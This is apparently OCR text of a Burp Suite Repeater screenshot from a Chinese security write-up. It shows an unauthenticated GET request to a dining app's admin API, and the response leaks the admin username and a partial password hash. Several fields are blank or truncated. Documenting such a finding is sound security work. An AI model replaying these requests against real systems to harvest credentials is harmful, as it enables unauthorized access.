 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × 2 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /dining/api/admin?get HTTP/1.1
Host 8082
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
AppId: dining
Authorization:
User-Agent: (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Origin, X-Requested-With,Cache-Control,Content-Type, Accept, Authorization, AppId
Access-Control-Expose-Headers:
Set-Cookie =/dining; HttpOnly
Content-Ty
Date: Wed,
Connection: close
Content-Length: 133
{"data":[{"id": ,"userName":"admin","password":"b154a "}],"errCode":0
,"errMsg":"成功"}
? < + > Type a search term matches
乌雲安全
Done
631 bytes | 16 millis